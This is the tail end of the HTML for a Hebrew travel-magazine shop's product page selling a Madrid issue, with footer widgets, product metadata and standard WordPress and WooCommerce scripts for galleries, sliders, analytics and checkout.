</div></div><div id="media_image-34" class="widget widget_media_image"><a href="https://www.biblicalnaturalhistory.org/?lang=he"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg" class="image wp-image-9595  attachment-full size-full" alt="מוזיאון הטבע התנכי באנר" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/01/מוזיאון-הטבע-התנכי-באנר-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-36" class="widget widget_media_image"><a href="https://cochin.org.il/" class="custom-link no-lightbox" title="Cochin banner 350&#215;350" onclick="event.stopPropagation()" target="_self"><img width="350" height="350" src="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg" class="image wp-image-9743  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3.jpg 350w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2024/02/Cochin-banner-350x350-3-100x100.jpg 100w" sizes="(max-width: 350px) 100vw, 350px" /></a></div></div><!-- #secondary -->

	

		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-3 fix">
									<div class="block footer-widget-1">
						<div id="text-3" class="widget widget_text"><span class="gamma widget-title">metroeretz.com</span>			<div class="textwidget"><p>מטרופוליס &#8211; ארץ וטבע &#8211; ארץ מגאזין &#8211; מדריכים &#8211; מדריכי טיולים &#8211; מגזין טיולים &#8211; מגזין למטיילים &#8211; מגאזין להרחבת אופקים &#8211; ידע כללי &#8211; מגאזין טיולים</p>
</div>
		</div><div id="meta-4" class="widget widget_meta"><span class="gamma widget-title">כלים</span>
		<ul>
						<li><a href="https://www.metroeretz.com/wp-login.php">התחבר</a></li>
			<li><a href="https://www.metroeretz.com/feed/">פיד רשומות</a></li>
			<li><a href="https://www.metroeretz.com/comments/feed/">פיד תגובות</a></li>

			<li><a href="https://he.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.metroeretz.com/%d7%aa%d7%a7%d7%a0%d7%95%d7%9f-%d7%a9%d7%99%d7%9e%d7%95%d7%a9-%d7%91%d7%90%d7%aa%d7%a8/" target="_blank" rel="noreferrer noopener">תקנון שימוש באתר</a></p>
</div><div id="text-10" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.metroeretz.com/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%a0%d7%92%d7%99%d7%a9%d7%95%d7%aa/">הצהרת נגישות</a></p>
</div>
		</div>					</div>
											<div class="block footer-widget-2">
						<div id="text-7" class="widget widget_text">			<div class="textwidget"><p>מגאזין ארץ הצבי בע&quot;מ<br />
מעבר יבוק 5, קומה 2, תל אביב<br />
03-6912211</p>
</div>
		</div>					</div>
											<div class="block footer-widget-3">
						<div id="media_gallery-8" class="widget widget_media_gallery"><div id='gallery-1' class='gallery galleryid-323 gallery-columns-2 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/eretz-vateva/' class="custom-link no-lightbox" title="ארץ וטבע" onclick="event.stopPropagation()" target="_self" rel="https://www.metroeretz.com/product-category/eretz-vateva/"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ארץ וטבע" aria-describedby="gallery-1-3364" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/EretzVateva.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3364'>
				ארץ וטבע
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="מדריכי מטרופוליס" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="מדריכי מטרופוליס" aria-describedby="gallery-1-3366" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/guide-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/guide.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3366'>
				מדריכי מטרופוליס
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product-category/books-albums/' class="custom-link no-lightbox" title="ספרים" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="ספרים" aria-describedby="gallery-1-3368" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/Book-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/Book.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3368'>
				ספרים
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.metroeretz.com/product/megiddoguide/' class="custom-link no-lightbox" title="megido" onclick="event.stopPropagation()" target="_self"><img width="150" height="150" src="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="megido" aria-describedby="gallery-1-3369" decoding="async" srcset="https://www.metroeretz.com/wp-content/uploads/2021/06/megido-150x150.jpg 150w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-231x231.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-100x100.jpg 100w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido-300x300.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2021/06/megido.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3369'>
				מגידו
				</figcaption></figure>
		</div>
</div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; מגזין ארץ הצבי 2026
							<br />
				<a href="https://woocommerce.com" target="_blank" title="ווקומרס - פלטפורמת המסחר האלקטרוני הטובה ביותר לוורדפרס" rel="noreferrer nofollow">Built with WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-3">
									<li class="my-account">
						<a href="https://www.metroeretz.com/my-account/">החשבון שלי</a>					</li>
									<li class="search">
						<a href="">חיפוש</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.metroeretz.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">חיפוש עבור:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="חיפוש מוצרים&hellip;" value="" name="s" />
	<button type="submit" value="חיפוש" class="">חיפוש</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.metroeretz.com/cart/">עגלת קניות				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

				<section class="storefront-sticky-add-to-cart">
				<div class="col-full">
					<div class="storefront-sticky-add-to-cart__content">
						<img width="231" height="326" src="https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1-231x326.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MadridMagaWEB" />						<div class="storefront-sticky-add-to-cart__content-product-info">
							<span class="storefront-sticky-add-to-cart__content-title">אתם צופים ב: <strong>מדריד: גיליון בלבד</strong></span>
							<span class="storefront-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8362;</span>112.00</span></span>
													</div>
						<a href="/product/madrid-issue/?add-to-cart=323" class="storefront-sticky-add-to-cart__content-button button alt" rel="nofollow">
							הוספה לסל						</a>
					</div>
				</div>
			</section><!-- .storefront-sticky-add-to-cart -->
		
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bookshop/*","/wp-content/themes/storefront/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https://www.metroeretz.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d9\u05e2\u05d3\u05d9 \u05de\u05d8\u05e8\u05d5\u05e4\u05d5\u05dc\u05d9\u05e1","@id":"https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","@id":"https://www.metroeretz.com/product-category/%d7%99%d7%a2%d7%93%d7%99-%d7%9e%d7%98%d7%a8%d7%95%d7%a4%d7%95%d7%9c%d7%99%d7%a1/metro_magazines/"}},{"@type":"ListItem","position":4,"item":{"name":"\u05de\u05d3\u05e8\u05d9\u05d3: \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","@id":"https://www.metroeretz.com/product/madrid-issue/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.metroeretz.com/product/madrid-issue/#product","name":"\u05de\u05d3\u05e8\u05d9\u05d3: \u05d2\u05d9\u05dc\u05d9\u05d5\u05df \u05d1\u05dc\u05d1\u05d3","url":"https://www.metroeretz.com/product/madrid-issue/","description":"\u05de\u05e8\u05d2\u05e2 \u05d4\u05e4\u05d9\u05db\u05ea\u05d4 \u05dc\u05d1\u05d9\u05e8\u05d4, \u05d4\u05d9\u05d9\u05ea\u05d4 \u05de\u05d3\u05e8\u05d9\u05d3 \u05dc\u05de\u05d5\u05e7\u05d3 \u05e4\u05e2\u05d9\u05dc \u05e9\u05dc \u05d9\u05e6\u05d9\u05e8\u05d4 \u05ea\u05e8\u05d1\u05d5\u05ea\u05d9\u05ea \u05d0\u05e9\u05e8 \u05e9\u05d9\u05e7\u05e4\u05d4 \u05d0\u05ea \u05d4\u05ea\u05de\u05d5\u05e8\u05d5\u05ea \u05e9\u05d4\u05ea\u05d7\u05d5\u05dc\u05dc\u05d5 \u05d1\u05d7\u05e6\u05d9 \u05d4\u05d0\u05d9 \u05d4\u05d0\u05d9\u05d1\u05e8\u05d9. \u05d1\u05de\u05d0\u05d4 \u05d4\u05e9\u05d1\u05e2\u05d4 \u05e2\u05e9\u05e8\u05d4 \u05d5\u05d4\u05e9\u05de\u05d5\u05e0\u05d4 \u05e2\u05e9\u05e8\u05d4 \u05e6\u05d9\u05d9\u05e8\u05d5 \u05d0\u05d5\u05ea\u05d4 \u05d5\u05dc\u05d0\u05e1\u05e7\u05e1 \u05d5\u05d2\u05d5\u05d9\u05d4. \u05d9\u05d5\u05e6\u05e8\u05d9 \u05d4\u05d0\u05d5\u05d5\u05e0\u05d2\u05e8\u05d3, \u05d1\u05d9\u05e0\u05d9\u05d4\u05dd \u05e1\u05dc\u05d5\u05d5\u05d0\u05d3\u05d5\u05e8 \u05d3\u05d0\u05dc\u05d9 \u05d5\u05dc\u05d5\u05d0\u05d9\u05e1 \u05d1\u05d5\u05e0\u05d9\u05d5\u05d0\u05dc \u05d4\u05d5\u05ea\u05d9\u05e8\u05d5 \u05d1\u05d4 \u05d7\u05d5\u05ea\u05dd \u05d1\u05e8\u05d0\u05e9\u05d9\u05ea \u05d4\u05de\u05d0\u05d4 \u05d4\u05e2\u05e9\u05e8\u05d9\u05dd. \u05d1\u05e9\u05dc\u05d5\u05e9\u05d9\u05dd \u05d4\u05e9\u05e0\u05d9\u05dd \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d5\u05ea \u05e2\u05d1\u05e8\u05d5 \u05ea\u05d5\u05e9\u05d1\u05d9 \u05de\u05d3\u05e8\u05d9\u05d3 \u05ea\u05d4\u05dc\u05d9\u05da \u05e9\u05dc \u05d4\u05d9\u05db\u05e8\u05d5\u05ea \u05e2\u05dd \u05e2\u05d1\u05e8\u05dd \u05d5\u05d4\u05d9\u05e4\u05ea\u05d7\u05d5\u05ea \u05d0\u05dc \u05e2\u05d5\u05dc\u05dd \u05e9\u05d4\u05e4\u05da \u05d1\u05d9\u05e0\u05ea\u05d9\u05d9\u05dd \u05d2\u05dc\u05d5\u05d1\u05dc\u05d9.","image":"https://www.metroeretz.com/wp-content/uploads/2019/07/MadridMagaWEB-1.jpg","sku":"258","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"112.00","priceCurrency":"ILS","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://www.metroeretz.com/product/madrid-issue/","seller":{"@type":"Organization","name":"\u05de\u05d2\u05d6\u05d9\u05df \u05d0\u05e8\u05e5 \u05d4\u05e6\u05d1\u05d9","url":"https://www.metroeretz.com"}}]}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="תמונה במסך מלא">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="הגדל/הקטן"></button>
				<button class="pswp__button pswp__button--fs" aria-label="מסך מלא"></button>
				<button class="pswp__button pswp__button--share" aria-label="שתף"></button>
				<button class="pswp__button pswp__button--close" aria-label="סגור (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="לעמוד הקודם (חץ ימינה)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="לעמוד הבא (חץ שמאלה)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script data-cfasync="false"> var dFlipLocation = "https://www.metroeretz.com/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","thumbTitle":"Thumbnails","outlineTitle":"Table of Contents","searchTitle":"Search","searchPlaceHolder":"Search","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","search":"Search","print":"Print","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"Loading"},"viewerType":"flipbook","mobileViewerType":"auto","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","leftControls":"outline,thumbnail","rightControls":"fullScreen,share,download,more","hideShareControls":"","scrollWheel":"false","backgroundColor":"transparent","backgroundImage":"","height":"auto","paddingTop":"20","paddingBottom":"20","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","controlsFloating":true,"direction":1,"duration":800,"soundEnable":"true","showDownloadControl":"true","showSearchControl":"false","showPrintControl":"false","enableAnalytics":"false","webgl":"true","hard":"none","autoEnableOutline":"false","autoEnableThumbnail":"false","pageScale":"fit","maxTextureSize":"1600","rangeChunkSize":"524288","disableRange":false,"zoomRatio":1.5,"fakeZoom":1,"flexibility":1,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-","pdfVersion":"default","thumbLayout":"book-title-hover","targetWindow":"_popup","buttonClass":"","hasSpiral":false,"calendarMode":false,"spiralColor":"#eee","cover3DType":"none","color3DCover":"#aaaaaa","color3DSheets":"#fff","flipbook3DTiltAngleUp":0,"flipbook3DTiltAngleLeft":0,"autoPDFLinktoViewer":false,"sideMenuOverlay":true,"displayLightboxPlayIcon":false,"popupBackGroundColor":"#eee","shelfImage":"","enableAutoLinks":true};</script><style>.df-sheet .df-page:before { opacity: 0.5;}section.linkAnnotation a, a.linkAnnotation, .buttonWidgetAnnotation a, a.customLinkAnnotation, .customHtmlAnnotation, .customVideoAnnotation, a.df-autolink{background-color: #ff0; opacity: 0.2;}
        section.linkAnnotation a:hover, a.linkAnnotation:hover, .buttonWidgetAnnotation a:hover, a.customLinkAnnotation:hover, .customHtmlAnnotation:hover, .customVideoAnnotation:hover, a.df-autolink:hover{background-color: #2196F3; opacity: 0.5;}.df-container.df-transparent.df-fullscreen{background-color: #eee;}  </style><script async src="https://www.googletagmanager.com/gtag/js?id=UA-158290550-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.metroeretz.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script id="jquery.wp-smartcrop-js-extra">
var wpsmartcrop_options = {"focus_mode":"power-lines"};
//# sourceURL=jquery.wp-smartcrop-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/js/jquery.wp-smartcrop.min.js?ver=2.0.10" id="jquery.wp-smartcrop-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","nonce":"a32d2f23d2","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"\u05d4\u05e8\u05d7\u05d1 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3","collapse":"\u05db\u05d5\u05d5\u05e5 \u05d0\u05ea \u05ea\u05e4\u05e8\u05d9\u05d8 \u05d4\u05d9\u05dc\u05d3\u05d9\u05dd"};
//# sourceURL=storefront-navigation-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.2" id="storefront-navigation-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/dflip/assets/js/dflip.min.js?ver=2.4.13" id="dflip-script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.metroeretz.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0" id="wppc-checkout-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/bookshop/assets/js/bookshop.min.js?ver=1.0.20" id="bookshop-js"></script>
<script src="https://www.metroeretz.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.1" id="woo_discount_pro_script-js"></script>
<script src="https://www.metroeretz.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.105.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_10903 = function($) {$('#metaslider_10903').addClass('flexslider');
            $('#metaslider_10903').flexslider({ 
                slideshowSpeed:3000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_10903');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_10903')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_10903').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_10903');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_10903');
        };
        var timer_metaslider_10903 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_10903, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_10903, 1) : metaslider_10903(window.jQuery);
        };
        timer_metaslider_10903();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://www.metroeretz.com"};
//# sourceURL=metaslider-script-js-extra
</script>
